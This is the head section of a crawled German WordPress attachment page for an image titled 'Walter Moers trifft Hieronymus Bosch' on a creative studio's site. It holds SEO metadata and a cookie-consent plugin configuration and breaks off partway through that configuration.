

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bomber.de/2020/09/11/schoener-campen-mit-dem-kleinen-arschloch/l1019419/
body_size: 38504
content:
<!DOCTYPE html>
<html lang="de" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_large html_header_sticky html_header_shrinking html_mobile_menu_phone html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_elegant-blog html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_5703 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='noindex, follow' />
<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Walter Moers trifft Hieronymus Bosch - BOMBER - Atelier für urbane Kommunikation</title>
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Walter Moers trifft Hieronymus Bosch - BOMBER - Atelier für urbane Kommunikation" />
<meta property="og:description" content="Walter Moers trifft Hieronymus Bosch" />
<meta property="og:url" content="https://www.bomber.de/2020/09/11/schoener-campen-mit-dem-kleinen-arschloch/l1019419/" />
<meta property="og:site_name" content="BOMBER - Atelier für urbane Kommunikation" />
<meta property="article:modified_time" content="2020-09-11T12:42:02+00:00" />
<meta property="og:image" content="https://www.bomber.de/2020/09/11/schoener-campen-mit-dem-kleinen-arschloch/l1019419" />
<meta property="og:image:width" content="549" />
<meta property="og:image:height" content="365" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.bomber.de/2020/09/11/schoener-campen-mit-dem-kleinen-arschloch/l1019419/","url":"https://www.bomber.de/2020/09/11/schoener-campen-mit-dem-kleinen-arschloch/l1019419/","name":"Walter Moers trifft Hieronymus Bosch - BOMBER - Atelier für urbane Kommunikation","isPartOf":{"@id":"https://www.bomber.de/#website"},"primaryImageOfPage":{"@id":"https://www.bomber.de/2020/09/11/schoener-campen-mit-dem-kleinen-arschloch/l1019419/#primaryimage"},"image":{"@id":"https://www.bomber.de/2020/09/11/schoener-campen-mit-dem-kleinen-arschloch/l1019419/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.bomber.de/wp-content/uploads/2020/09/L1019419.jpg?fit=549%2C365&ssl=1","datePublished":"2020-09-11T12:36:36+00:00","dateModified":"2020-09-11T12:42:02+00:00","breadcrumb":{"@id":"https://www.bomber.de/2020/09/11/schoener-campen-mit-dem-kleinen-arschloch/l1019419/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.bomber.de/2020/09/11/schoener-campen-mit-dem-kleinen-arschloch/l1019419/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.bomber.de/2020/09/11/schoener-campen-mit-dem-kleinen-arschloch/l1019419/#primaryimage","url":"https://i0.wp.com/www.bomber.de/wp-content/uploads/2020/09/L1019419.jpg?fit=549%2C365&ssl=1","contentUrl":"https://i0.wp.com/www.bomber.de/wp-content/uploads/2020/09/L1019419.jpg?fit=549%2C365&ssl=1"},{"@type":"BreadcrumbList","@id":"https://www.bomber.de/2020/09/11/schoener-campen-mit-dem-kleinen-arschloch/l1019419/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.bomber.de/"},{"@type":"ListItem","position":2,"name":"Schöner Campen mit dem kleinen Arschloch …","item":"https://www.bomber.de/2020/09/11/schoener-campen-mit-dem-kleinen-arschloch/"},{"@type":"ListItem","position":3,"name":"Walter Moers trifft Hieronymus Bosch"}]},{"@type":"WebSite","@id":"https://www.bomber.de/#website","url":"https://www.bomber.de/","name":"BOMBER - Atelier für urbane Kommunikation","description":"Interdisziplinäres Kreativstudio für urbane Kunst, Design und Kommunikation","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bomber.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.bomber.de' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="BOMBER - Atelier für urbane Kommunikation &raquo; Feed" href="https://www.bomber.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="BOMBER - Atelier für urbane Kommunikation &raquo; Kommentar-Feed" href="https://www.bomber.de/comments/feed/" />
<style>[consent-id]:not(.rcb-content-blocker):not([consent-transaction-complete]):not([consent-visual-use-parent^="children:"]):not([consent-confirm]){opacity:0!important;}
.rcb-content-blocker+.rcb-content-blocker-children-fallback~*{display:none!important;}</style><link rel="alternate" type="application/rss+xml" title="BOMBER - Atelier für urbane Kommunikation &raquo; Walter Moers trifft Hieronymus Bosch-Kommentar-Feed" href="https://www.bomber.de/2020/09/11/schoener-campen-mit-dem-kleinen-arschloch/l1019419/feed/" />
<script data-cfasync="false" type="text/javascript" src="https://www.bomber.de/wp-content/fccbbfe38ed44819e85deabfd456a5ed/dist/1703676079.js?ver=975c5defe73b4b2fde03afbaa384a541" id="real-cookie-banner-vendor-real-cookie-banner-banner-js"></script>
<script type="application/json" data-skip-lazy-load="js-extra" data-skip-moving="true" data-no-defer nitro-exclude data-alt-type="application/ld+json" data-dont-merge data-wpmeteor-nooptimize="true" data-cfasync="false" id="ae21c6279f3098894fca3203b0d2d80571-js-extra">{"slug":"real-cookie-banner","textDomain":"real-cookie-banner","version":"5.2.9","restUrl":"https:\/\/www.bomber.de\/wp-json\/real-cookie-banner\/v1\/","restNamespace":"real-cookie-banner\/v1","restPathObfuscateOffset":"540ec4eb36650445","restRoot":"https:\/\/www.bomber.de\/wp-json\/","restQuery":{"_v":"5.2.9","_locale":"user"},"restNonce":"a0525e5c97","restRecreateNonceEndpoint":"https:\/\/www.bomber.de\/wp-admin\/admin-ajax.php?action=rest-nonce","publicUrl":"https:\/\/www.bomber.de\/wp-content\/plugins\/real-cookie-banner\/public\/","chunkFolder":"dist","chunksLanguageFolder":"https:\/\/www.bomber.de\/wp-content\/languages\/mo-cache\/real-cookie-banner\/","chunks":{"chunk-config-tab-blocker.lite.js":["de_DE-83d48f038e1cf6148175589160cda67e","de_DE-e5c2f3318cd06f18a058318f5795a54b","de_DE-76129424d1eb6744d17357561a128725","de_DE-d3d8ada331df664d13fa407b77bc690b"],"chunk-config-tab-blocker.pro.js":["de_DE-ddf5ae983675e7b6eec2afc2d53654a2","de_DE-487d95eea292aab22c80aa3ae9be41f0","de_DE-ab0e642081d4d0d660276c9cebfe9f5d","de_DE-0f5f6074a855fa677e6086b82145bd50"],"chunk-config-tab-consent.lite.js":["de_DE-3823d7521a3fc2857511061e0d660408"],"chunk-config-tab-consent.pro.js":["de_DE-9cb9ecf8c1e8ce14036b5f3a5e19f098"],"chunk-config-tab-cookies.lite.js":["de_DE-1a51b37d0ef409906245c7ed80d76040","de_DE-e5c2f3318cd06f18a058318f5795a54b","de_DE-76129424d1eb6744d17357561a128725"],"chunk-config-tab-cookies.pro.js":["de_DE-572ee75deed92e7a74abba4b86604687","de_DE-487d95eea292aab22c80aa3ae9be41f0","de_DE-ab0e642081d4d0d660276c9cebfe9f5d"],"chunk-config-tab-dashboard.lite.js":["de_DE-f843c51245ecd2b389746275b3da66b6"],"chunk-config-tab-dashboard.pro.js":["de_DE-ae5ae8f925f0409361cfe395645ac077"],"chunk-config-tab-import.lite.js":["de_DE-66df94240f04843e5a208823e466a850"],"chunk-config-tab-import.pro.js":["de_DE-e5fee6b51986d4ff7a051d6f6a7b076a"],"chunk-config-tab-licensing.lite.js":["de_DE-e01f803e4093b19d6787901b9591b5a6"],"chunk-config-tab-licensing.pro.js":["de_DE-4918ea9704f47c2055904e4104d4ffba"],"chunk-config-tab-scanner.lite.js":["de_DE-b10b39f1099ef599835c729334e38429"],"chunk-config-tab-scanner.pro.js":["de_DE-752a1502ab4f0bebfa2ad50c68ef571f"],"chunk-config-tab-settings.lite.js":["de_DE-37978e0b06b4eb18b16164a2d9c93a2c"],"chunk-config-tab-settings.pro.js":["de_DE-e59d3dcc762e276255c8989fbd1f80e3"],"chunk-config-tab-tcf.lite.js":["de_DE-4f658bdbf0aa370053460bc9e3cd1f69","de_DE-e5c2f3318cd06f18a058318f5795a54b","de_DE-d3d8ada331df664d13fa407b77bc690b"],"chunk-config-tab-tcf.pro.js":["de_DE-e1e83d5b8a28f1f91f63b9de2a8b181a","de_DE-487d95eea292aab22c80aa3ae9be41f0","de_DE-0f5f6074a855fa677e6086b82145bd50"]},"others":{"customizeValuesBanner":"{\"layout\":{\"type\":\"dialog\",\"maxHeightEnabled\":true,\"maxHeight\":740,\"dialogMaxWidth\":530,\"dialogPosition\":\"middleCenter\",\"dialogMargin\":[0,0,0,0],\"bannerPosition\":\"bottom\",\"bannerMaxWidth\":1024,\"dialogBorderRadius\":3,\"borderRadius\":5,\"animationIn\":\"slideInUp\",\"animationInDuration\":500,\"animationInOnlyMobile\":true,\"animationOut\":\"none\",\"animationOutDuration\":500,\"animationOutOnlyMobile\":true,\"overlay\":true,\"overlayBg\":\"#000000\",\"overlayBgAlpha\":50,\"overlayBlur\":2},\"decision\":{\"acceptAll\":\"button\",\"acceptEssentials\":\"button\",\"showCloseIcon\":false,\"acceptIndividual\":\"link\",\"buttonOrder\":\"all,essential,save,individual\",\"showGroups\":false,\"groupsFirstView\":false,\"saveButton\":\"always\"},\"design\":{\"bg\":\"#ffffff\",\"textAlign\":\"center\",\"linkTextDecoration\":\"underline\",\"borderWidth\":0,\"borderColor\":\"#ffffff\",\"fontSize\":13,\"fontColor\":\"#2b2b2b\",\"fontInheritFamily\":true,\"fontFamily\":\"Arial, Helvetica, sans-serif\",\"fontWeight\":\"normal\",\"boxShadowEnabled\":true,\"boxShadowOffsetX\":0,\"boxShadowOffsetY\":5,\"boxShadowBlurRadius\":13,\"boxShadowSpreadRadius\":0,\"boxShadowColor\":\"#000000\",\"boxShadowColorAlpha\":20},\"headerDesign\":{\"inheritBg\":true,\"bg\":\"#f4f4f4\",\"inheritTextAlign\":true,\"textAlign\":\"center\",\"padding\":[17,20,15,20],\"logo\":\"\",\"logoRetina\":\"\",\"logoMaxHeight\":40,\"logoPosition\":\"left\",\"logoMargin\":[5,15,5,15],\"fontSize\":20,\"fontColor\":\"#2b2b2b\",\"fontInheritFamily\":true,\"fontFamily\":\"Arial, Helvetica, sans-serif\",\"fontWeight\":\"normal\",\"borderWidth\":1,\"borderColor\":\"#efefef\"},\"bodyDesign\":{\"padding\":[15,20,5,20],\"descriptionInheritFontSize\":true,\"descriptionFontSize\":13,\"dottedGroupsInheritFontSize\":true,\"dottedGroupsFontSize\":13,\"dottedGroupsBulletColor\":\"#15779b\",\"teachingsInheritTextAlign\":true,\"teachingsTextAlign\":\"center\",\"teachingsSeparatorActive\":true,\"teachingsSeparatorWidth\":50,\"teachingsSeparatorHeight\":1,\"teachingsSeparatorColor\":\"#002535\",\"teachingsInheritFontSize\":false,\"teachingsFontSize\":12,\"teachingsInheritFontColor\":false,\"teachingsFontColor\":\"#757575\",\"accordionMargin\":[10,0,5,0],\"accordionPadding\":[5,10,5,10],\"accordionArrowType\":\"outlined\",\"accordionArrowColor\":\"#000000\",\"accordionBg\":\"#ffffff\",\"accordionActiveBg\":\"#f9f9f9\",\"accordionHoverBg\":\"#efefef\",\"accordionBorderWidth\":1,\"accordionBorderColor\":\"#efefef\",\"accordionTitleFontSize\":12,\"accordionTitleFontColor\":\"#2b2b2b\",\"accordionTitleFontWeight\":\"normal\",\"accordionDescriptionMargin\":[5,0,0,0],\"accordionDescriptionFontSize\":12,\"accordionDescriptionFontColor\":\"#757575\",\"accordionDescriptionFontWeight\":\"normal\",\"acceptAllOneRowLayout\":false,\"acceptAllPadding\":[10,10,10,10],\"acceptAllBg\":\"#000000\",\"acceptAllTextAlign\":\"center\",\"acceptAllFontSize\":18,\"acceptAllFontColor\":\"#ffffff\",\"acceptAllFontWeight\":\"normal\",\"acceptAllBorderWidth\":0,\"acceptAllBorderColor\":\"#000000\",\"acceptAllHoverBg\":\"#c41b1b\",\"acceptAllHoverFontColor\":\"#ffffff\",\"acceptAllHoverBorderColor\":\"#000000\",\"acceptEssentialsUseAcceptAll\":true,\"acceptEssentialsButtonType\":\"\",\"acceptEssentialsPadding\":[10,10,10,10],\"acceptEssentialsBg\":\"#efefef\",\"acceptEssentialsTextAlign\":\"center\",\"acceptEssentialsFontSize\":18,\"acceptEssentialsFontColor\":\"#0a0a0a\",\"acceptEssentialsFontWeight\":\"normal\",\"acceptEssentialsBorderWidth\":0,\"acceptEssentialsBorderColor\":\"#000000\",\"acceptEssentialsHoverBg\":\"#e8e8e8\",\"acceptEssentialsHoverFontColor\":\"#000000\",\"acceptEssentialsHoverBorderColor\":\"#000000\",\"acceptIndividualPadding\":[5,5,5,5],\"acceptIndividualBg\":\"#ffffff\",\"acceptIndividualTextAlign\":\"center\",\"acceptIndividualFontSize\":16,\"acceptIndividualFontColor\":\"#000000\",\"acceptIndividualFontWeight\":\"normal\",\"acceptIndividualBorderWidth\":0,\"acceptIndividualBorderColor\":\"#000000\",\"acceptIndividualHoverBg\":\"#ffffff\",\"acceptIndividualHoverFontColor\":\"#000000\",\"acceptIndividualHoverBorderColor\":\"#000000\"},\"footerDesign\":{\"poweredByLink\":true,\"inheritBg\":false,\"bg\":\"#fcfcfc\",\"inheritTextAlign\":true,\"textAlign\":\"center\",\"padding\":[10,20,15,20],\"fontSize\":14,\"fontColor\":\"#757474\",\"fontInheritFamily\":true,\"fontFamily\":\"Arial, Helvetica, sans-serif\",\"fontWeight\":\"normal\",\"hoverFontColor\":\"#2b2b2b\",\"borderWidth\":1,\"borderColor\":\"#efefef\",\"languageSwitcher\":\"flags\"},\"texts\":{\"headline\":\"Privatsph\\u00e4re-Einstellungen\",\"description\":\"Wir verwenden Cookies und \\u00e4hnliche Technologien auf unserer Website und verarbeiten personenbezogene Daten von dir (z.B. IP-Adresse), um z.B. Inhalte und Anzeigen zu personalisieren, Medien von Drittanbietern einzubinden oder Zugriffe auf unsere Website zu analysieren. Die Datenverarbeitung kann auch erst in Folge gesetzter Cookies stattfinden. Wir teilen diese Daten mit Dritten, die wir in den Privatsph\\u00e4re-Einstellungen benennen.<br \\\/><br \\\/>Die Datenverarbeitung kann mit deiner Einwilligung oder auf Basis eines berechtigten Interesses erfolgen, dem du in den Privatsph\\u00e4re-Einstellungen widersprechen kannst. Du hast das Recht, nicht einzuwilligen und deine Einwilligung zu einem sp\\u00e4teren Zeitpunkt zu \\u00e4ndern oder zu widerrufen. Weitere Informationen zur Verwendung deiner Daten findest du in unserer {{privacyPolicy}}Datenschutzerkl\\u00e4rung{{\\\/privacyPolicy}}.\",\"acceptAll\":\"Alle akzeptieren\",\"acceptEssentials\":\"Weiter ohne Einwilligung\",\"acceptIndividual\":\"Privatsph\\u00e4re-Einstellungen individuell festlegen\",\"poweredBy\":\"1\",\"dataProcessingInUnsafeCountries\":\"Einige Services verarbeiten personenbezogene Daten in unsicheren Drittl\\u00e4ndern. Mit deiner Einwilligung stimmst du auch der Datenverarbeitung gekennzeichneter Services gem\\u00e4\\u00df {{legalBasis}} zu, mit Risiken wie unzureichenden Rechtsmitteln, unbefugtem Zugriff durch Beh\\u00f6rden ohne Information oder Widerspruchsm\\u00f6glichkeit, unbefugter Weitergabe an Dritte und unzureichenden Datensicherheitsma\\u00dfnahmen.\",\"ageNoticeBanner\":\"Du bist unter {{minAge}} Jahre alt? Dann kannst du nicht in optionale Services einwilligen. Du kannst deine Eltern oder Erziehungsberechtigten bitten, mit dir in diese Services einzuwilligen.\",\"ageNoticeBlocker\":\"Du bist unter {{minAge}} Jahre alt? Leider darfst du in diesen Service nicht selbst einwilligen, um diese Inhalte zu sehen. Bitte deine Eltern oder Erziehungsberechtigten, in den Service mit dir einzuwilligen!\",\"listServicesNotice\":\"Wenn du alle Services akzeptierst, erlaubst du, dass {{services}} geladen werden. Diese sind nach ihrem Zweck in Gruppen {{serviceGroups}} unterteilt (Zugeh\\u00f6rigkeit durch hochgestellte Zahlen gekennzeichnet).\",\"listServicesLegitimateInterestNotice\":\"Au\\u00dferdem werden {{services}} auf der Grundlage eines berechtigten Interesses geladen.\",\"consentForwardingExternalHosts\":\"Deine Einwilligung gilt auch auf {{websites}}.\",\"blockerHeadline\":\"{{name}} aufgrund von Privatsph\\u00e4re-Einstellungen blockiert\",\"blockerLinkShowMissing\":\"Zeige alle Services, in die du noch einwilligen musst\",\"blockerLoadButton\":\"Services akzeptieren und Inhalte laden\",\"blockerAcceptInfo\":\"Wenn du die blockierten Inhalte l\\u00e4dst, werden deine Datenschutzeinstellungen angepasst. Inhalte aus diesem Service werden in Zukunft nicht mehr blockiert.\",\"stickyHistory\":\"Historie der Privatsph\\u00e4re-Einstellungen\",\"stickyRevoke\":\"Einwilligungen widerrufen\",\"stickyRevokeSuccessMessage\":\"Du hast die Einwilligung f\\u00fcr Services mit dessen Cookies und Verarbeitung personenbezogener Daten erfolgreich widerrufen. Die Seite wird jetzt neu geladen!\",\"stickyChange\":\"Privatsph\\u00e4re-Einstellungen \\u00e4ndern\"},\"individualLayout\":{\"inheritDialogMaxWidth\":false,\"dialogMaxWidth\":970,\"inheritBannerMaxWidth\":true,\"bannerMaxWidth\":1980,\"descriptionTextAlign\":\"left\"},\"group\":{\"checkboxBg\":\"#f0f0f0\",\"checkboxBorderWidth\":1,\"checkboxBorderColor\":\"#d2d2d2\",\"checkboxActiveColor\":\"#ffffff\",\"checkboxActiveBg\":\"#15779b\",\"checkboxActiveBorderColor\":\"#11607d\",\"groupInheritBg\":true,\"groupBg\":\"#f4f4f4\",\"groupPadding\":[15,15,15,15],\"groupSpacing\":10,\"groupBorderRadius\":5,\"groupBorderWidth\":1,\"groupBorderColor\":\"#f4f4f4\",\"headlineFontSize\":16,\"headlineFontWeight\":\"normal\",\"headlineFontColor\":\"#2b2b2b\",\"descriptionFontSize\":14,\"descriptionFontColor\":\"#757575\",\"linkColor\":\"#757575\",\"linkHoverColor\":\"#2b2b2b\",\"detailsHideLessRelevant\":true},\"saveButton\":{\"useAcceptAll\":true,\"type\":\"button\",\"padding\":[10,10,10,10],\"bg\":\"#efefef\",\"textAlign\":\"center\",\"fontSize\":18,\"fontColor\":\"#0a0a0a\",\"fontWeight\":\"normal\",\"borderWidth\":0,\"borderColor\":\"#000000\",\"hoverBg\":\"#e8e8e8\",\"hoverFontColor\":\"#000000\",\"hoverBorderColor\":\"#000000\"},\"individualTexts\":{\"headline\":\"Individuelle Privatsph\\u00e4re-Einstellungen\",\"description\":\"Wir verwenden Cookies und \\u00e4hnliche Technologien auf unserer Website und verarbeiten personenbezogene Daten von dir (z.B. IP-Adresse), um z.B. Inhalte und Anzeigen zu personalisieren, Medien von Drittanbietern einzubinden oder Zugriffe auf unsere Website zu analysieren. Die Datenverarbeitung kann auch erst in Folge gesetzter Cookies stattfinden. Wir teilen diese Daten mit Dritten, die wir in den Privatsph\\u00e4re-Einstellungen benennen.<br \\\/><br \\\/>Die Datenverarbeitung kann mit deiner Einwilligung oder auf Basis eines berechtigten Interesses erfolgen, dem du in den Privatsph\\u00e4re-Einstellungen widersprechen kannst. Du hast das Recht, nicht einzuwilligen und deine Einwilligung zu einem sp\\u00e4teren Zeitpunkt zu \\u00e4ndern oder zu widerrufen. Weitere Informationen zur Verwendung deiner Daten findest du in unserer {{privacyPolicy}}Datenschutzerkl\\u00e4rung{{\\\/privacyPolicy}}.<br \\\/><br \\\/>Im Folgenden findest du eine \\u00dcbersicht \\u00fcber alle Services, die von dieser Website genutzt werden. Du kannst dir detaillierte Informationen zu jedem Service ansehen und ihm einzeln zustimmen oder von deinem Widerspruchsrecht Gebrauch machen.\",\"save\":\"Individuelle Auswahlen speichern\",\"showMore\":\"Service-Informationen anzeigen\",\"hideMore\":\"Service-Informationen ausblenden\",\"postamble\":\"\"},\"mobile\":{\"enabled\":true,\"maxHeight\":400,\"hideHeader\":false,\"alignment\":\"bottom\",\"scalePercent\":90,\"scalePercentVertical\":-50},\"sticky\":{\"enabled\":false,\"animationsEnabled\":true,\"alignment\":\"left\",\"bubbleBorderRadius\":50,\"icon\":\"fingerprint\",\"iconCustom\":\"\",\"iconCustomRetina\":\"\",\"iconSize\":30,\"iconColor\":\"#ffffff\",\"bubbleMargin\":[10,20,20,20],\"bubblePadding\":15,\"bubbleBg\":\"#15779b\",\"bubbleBorderWidth\":0,\"bubbleBorderColor\":\"#10556f\",\"boxShadowEnabled\":true,\"boxShadowOffsetX\":0,\"boxShadowOffsetY\":2,\"boxShadowBlurRadius\":5,\"boxShadowSpreadRadius\":1,\"boxShadowColor\":\"#105b77\",\"boxShadowColorAlpha\":40,\"bubbleHoverBg\":\"#ffffff\",\"bubbleHoverBorderColor\":\"#000000\",\"hoverIconColor\":\"#000000\",\"hoverIconCustom\":\"\",\"hoverIconCustomRetina\":\"\",\"menuFontSize\":16,\"menuBorderRadius\":5,\"menuItemSpacing\":10,\"menuItemPadding\":[5,10,5,10]},\"customCss\":{\"css\":\"\",\"antiAdBlocker\":\"y\"}}","isPro":false,"showProHints":false,"proUrl":"https:\/\/devowl.io\/de\/go\/real-cookie-banner?source=rcb-lite","showLiteNotice":true,"frontend":{"groups":"[{\"id\":3183,\"name\":\"Essenziell\",\"slug\":\"essenziell\",\"description\":\"Essenzielle Services sind f\\u00fcr die grundlegende Funktionalit\\u00e4t der Website erforderlich. Sie enthalten nur technisch notwendige Services. Diesen Services kann nicht widersprochen werden.\",\"isEssential\":true,\"isDefault\":true,\"items\":[{\"id\":61033,\"name\":\"Real Cookie Banner\",\"purpose\":\"Real Cookie Banner bittet Website-Besucher um die Einwilligung zum Setzen von Cookies und zur Verarbeitung personenbezogener Daten. Dazu wird jedem Website-Besucher eine UUID (pseudonyme Identifikation des Nutzers) zugewiesen, die bis zum Ablauf des Cookies zur Speicherung der Einwilligung g\\u00fcltig ist. Cookies werden dazu verwendet, um zu testen, ob Cookies gesetzt werden k\\u00f6nnen, um Referenz auf die dokumentierte Einwilligung zu speichern, um zu speichern, in welche Services aus welchen Service-Gruppen der Besucher eingewilligt hat, und, falls Einwilligung nach dem Transparency & Consent Framework (TCF) eingeholt werden, um die Einwilligungen in TCF Partner, Zwecke, besondere Zwecke, Funktionen und besondere Funktionen zu speichern. Im Rahmen der Darlegungspflicht nach DSGVO wird die erhobene Einwilligung vollumf\\u00e4nglich dokumentiert. Dazu z\\u00e4hlt neben den Services und Service-Gruppen, in welche der Besucher eingewilligt hat, und falls Einwilligung nach dem TCF Standard eingeholt werden, in welche TCF Partner, Zwecke und Funktionen der Besucher eingewilligt hat, alle Einstellungen des Cookie Banners zum Zeitpunkt der Einwilligung als auch die technischen Umst\\u00e4nde (z.B. Gr\\u00f6\\u00dfe des Sichtbereichs bei der Einwilligung) und die Nutzerinteraktionen (z.B. Klick auf Buttons), die zur Einwilligung gef\\u00fchrt haben. Die Einwilligung wird pro Sprache einmal erhoben.\",\"providerContact\":{\"phone\":\"\",\"email\":\"\",\"link\":\"\"},\"isProviderCurrentWebsite\":true,\"provider\":\"\",\"uniqueName\":\"\",\"isEmbeddingOnlyExternalResources\":false,\"legalBasis\":\"legal-requirement\",\"dataProcessingInCountries\":[],\"dataProcessingInCountriesSpecialTreatments\":[],\"technicalDefinitions\":[{\"type\":\"http\",\"name\":\"real_cookie_banner*\",\"host\":\".bomber.de\",\"duration\":365,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Eindeutiger Identifikator f\\u00fcr die Einwilligung, aber nicht f\\u00fcr den Website-Besucher. Revisionshash f\\u00fcr die Einstellungen des Cookie-Banners (Texte, Farben, Funktionen, Servicegruppen, Dienste, Content Blocker usw.). IDs f\\u00fcr eingewilligte Services und Service-Gruppen.\"},{\"type\":\"http\",\"name\":\"real_cookie_banner*-tcf\",\"host\":\".bomber.de\",\"duration\":365,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Im Rahmen von TCF gesammelte Einwilligungen, die im TC-String-Format gespeichert werden, einschlie\\u00dflich TCF-Vendoren, -Zwecke, -Sonderzwecke, -Funktionen und -Sonderfunktionen.\"},{\"type\":\"http\",\"name\":\"real_cookie_banner*-gcm\",\"host\":\".bomber.de\",\"duration\":365,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Die im Google Consent Mode gesammelten Einwilligungen in die verschiedenen Einwilligungstypen (Zwecke) werden f\\u00fcr alle mit dem Google Consent Mode kompatiblen Services gespeichert.\"},{\"type\":\"http\",\"name\":\"real_cookie_banner-test\",\"host\":\".bomber.de\",\"duration\":365,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Cookie, der gesetzt wurde, um die Funktionalit\\u00e4t von HTTP-Cookies zu testen. Wird sofort nach dem Test gel\\u00f6scht.\"},{\"type\":\"local\",\"name\":\"real_cookie_banner*\",\"host\":\"https:\\\/\\\/www.bomber.de\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Eindeutiger Identifikator f\\u00fcr die Einwilligung, aber nicht f\\u00fcr den Website-Besucher. Revisionshash f\\u00fcr die Einstellungen des Cookie-Banners (Texte, Farben, Funktionen, Service-Gruppen, Services, Content Blocker usw.). IDs f\\u00fcr eingewilligte Services und Service-Gruppen. Wird nur solange gespeichert, bis die Einwilligung auf dem Website-Server dokumentiert ist.\"},{\"type\":\"local\",\"name\":\"real_cookie_banner*-tcf\",\"host\":\"https:\\\/\\\/www.bomber.de\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Im Rahmen von TCF gesammelte Einwilligungen werden im TC-String-Format gespeichert, einschlie\\u00dflich TCF Vendoren, Zwecke, besondere Zwecke, Funktionen und besondere Funktionen. Wird nur solange gespeichert, bis die Einwilligung auf dem Website-Server dokumentiert ist.\"},{\"type\":\"local\",\"name\":\"real_cookie_banner*-gcm\",\"host\":\"https:\\\/\\\/www.bomber.de\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Im Rahmen des Google Consent Mode erfasste Einwilligungen werden f\\u00fcr alle mit dem Google Consent Mode kompatiblen Services in Einwilligungstypen (Zwecke) gespeichert. Wird nur solange gespeichert, bis die Einwilligung auf dem Website-Server dokumentiert ist.\"},{\"type\":\"local\",\"name\":\"real_cookie_banner-consent-queue*\",\"host\":\"https:\\\/\\\/www.bomber.de\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Lokale Zwischenspeicherung (Caching) der Auswahl im Cookie-Banner, bis der Server die Einwilligung dokumentiert; Dokumentation periodisch oder bei Seitenwechseln versucht, wenn der Server nicht verf\\u00fcgbar oder \\u00fcberlastet ist.\"}],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"\",\"providerLegalNoticeUrl\":\"\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":false,\"codeOnPageLoad\":\"\",\"presetId\":\"real-cookie-banner\"}]}]","links":[{"id":61031,"label":"Datenschutzerkl\u00e4rung","pageType":"privacyPolicy","isExternalUrl":false,"pageId":865,"url":"https:\/\/www.bomber.de\/kontakt\/datenschutz\/","hideCookieBanner":true,"isTargetBlank":true}],"websiteOperator":{"address":"BOMBER - Atelier f\u00fcr urbane Kommunikation","country":"DE","contactEmail":"base64-encoded:Ym9tYmVyQGJvbWJlci5kZQ==","contactPhone":"","contactFormUrl":"https:\/\/www.bomber.de\/kontakt\/"},"blocker":[],"languageSwitcher":[],"predefinedDataProcessingInSafeCountriesLists":{"GDPR":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IE","IS","IT","LI","LV","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE"],"DSG":["CH"],"GDPR+DSG":[],"ADEQUACY_EU":["AD","AR","CA","FO","GG","IL","IM","JP","JE","NZ","KR","CH","GB","UY","US"],"ADEQUACY_CH":["DE","AD","AR","AT","BE","BG","CA","CY","HR","DK","ES","EE","FI","FR","GI","GR","GG","HU","IM","FO","IE","IS","IL","IT","JE","LV","LI","LT","LU","MT","MC","NO","NZ","NL","PL","PT","CZ","RO","GB","SK","SI","SE","UY","US"]},"decisionCookieName":"real_cookie_banner-v:3_blog:1_path:7db6bcb","revisionHash":"8f021629d5d4b2311f3ecd7b66a2f8a0","territorialLegalBasis":["gdpr-eprivacy"],"setCookiesViaManager":"none","isRespectDoNotTrack":false,"failedConsentDocumentationHandling":"essentials","isAcceptAllForBots":true,"isDataProcessingInUnsafeCountries":false,"isAgeNotice":true,"ageNoticeAgeLimit":16,"isListServicesNotice":true,"isBannerLessConsent":false,"isTcf":false,"isGcm":false,"isGcmListPurposes":false,"hasLazyData":false},"